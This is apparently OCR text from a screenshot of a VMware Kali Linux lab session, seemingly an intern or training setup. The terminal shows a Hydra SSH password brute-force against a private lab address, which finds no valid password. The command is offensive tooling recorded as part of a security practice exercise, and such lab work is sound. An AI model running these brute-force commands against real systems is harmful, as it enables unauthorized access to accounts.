 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
DG Interns Hub
kali-linux-2026.2-vmware...
Windows 10 22H2 x64
Ubuntu 64-bit
Ubuntu Server- Splunk
1 2 3 4
2:39
Trash
File System
Home
temp
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l bob -P /tmp/wordlist.txt ssh://192.168.98.129
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 02:35:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries per task
[DATA] attacking ssh://192.168.98.129:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 02:35:49
┌──(kali㉿kali)-[~]
└─$
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.